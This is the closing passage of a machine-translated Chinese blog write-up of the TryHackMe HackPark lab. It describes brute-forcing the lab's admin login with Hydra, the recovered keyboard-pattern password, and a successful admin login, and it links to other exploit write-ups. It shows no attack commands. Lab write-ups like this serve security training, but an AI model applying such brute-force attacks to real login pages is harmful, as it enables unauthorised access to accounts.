00:59:22结束

大约需要5分钟,但我认为我能够找到密码“ 1QAZ2WDC”。

这对应于键盘的左两个行。 。 。

使用您找到的密码登录



现在,尝试使用刚找到的密码登录!

我能够成功登录到管理屏幕。

该版本与我之前在源中看到的版本匹配!

最后,我想通过回答Tryhackme问题来结束这一问题。

概括

这次,我只尝试了对Tryhackme Hackpark的蛮力攻击。

这是我第一次,所以我不知道很多事情,但是找到密码令人兴奋!

参考和站点

Steflan: https://steflan-security.com/tryhackme-hackpark-walkthrough/

sechuice: https://www.secjuice.com/thm-hack-park/

![[tryhackme]我尝试了使用hydra的蛮力攻击! hackpark写入第1部分](https://hack-lab-256.com/wp-content/uploads/2023/02/hack-lab-256-samnail-2.jpg)

![[hackthebox]如果“发生httpclient类型的错误:: ceartiveTimeouterror发生,则执行消息已过期”该怎么办”](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306]我列举了共享的桑巴舞,操纵脆弱的版本,并通过操纵路径变量来升级特权! Tryhackme Kenobi写作](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[用于初学者的永久CTF] SetoDanote CTF Web写入!建议获得CTF的感觉!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[TRYHACKME]我们使用Wireshark进行了数据包分析,以研究SSH-Backdoor的侵入! aterpass2写入](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763]燃料CMS 1.4.1-我将远程代码执行(1)转换为Python 3并入侵它! Tryhackme Ignite写作](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[tryhackme]我使用ssh2john从私钥中提取哈希,并用开膛手约翰(John The Ripper)入侵密码!立交桥写入](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[tryhackme]我尝试渗透带有ret2ESP攻击的Windows机器(缓冲区溢出)!头脑风暴写作](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)